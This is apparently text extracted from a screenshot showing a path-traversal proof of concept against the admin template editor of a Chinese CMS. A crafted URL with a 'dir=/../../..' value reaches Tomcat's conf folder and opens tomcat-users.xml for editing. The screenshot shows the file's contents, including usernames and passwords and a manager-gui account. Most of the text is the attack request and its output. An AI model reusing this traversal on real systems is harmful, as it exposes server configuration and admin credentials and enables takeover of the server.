 奇安信CMS内容管理...
http://www.q...6.0.32/conf/
http://www.q...6.0.32/conf/
in.com/admin/cms/template/getTemplates.html?file_name=tomcat-users.xml&dir=/../../../../../../../apache-tomcat-6.0.32/conf.
Search
模板目录
/../../../../../../../apache-tomcat-6.0.32/
context.xml
server.xml
tomcat-users.xml （编辑中...）
web.xml
文件名称
tomcat-users.xml
内容
<!--
NOTE:  By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application.  If you wish to use this app,
you must define such a user - the username and password are arbitrary.
-->
<!--
NOTE:  The sample user and role entries below are wrapped in a comment
and thus are ignored when reading this file. Do not forget to remove
<!.. ..> that surrounds them.
-->
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="tomcat" roles="tomcat"/>
<user username="both" password="tomcat" roles="tomcat,role1"/>
<user username="role1" password="tomcat" roles="role1"/>
<role rolename="manager-gui"/>
<user username="libai" password="libai123" roles="manager-gui"/>
<!-- test -->
保存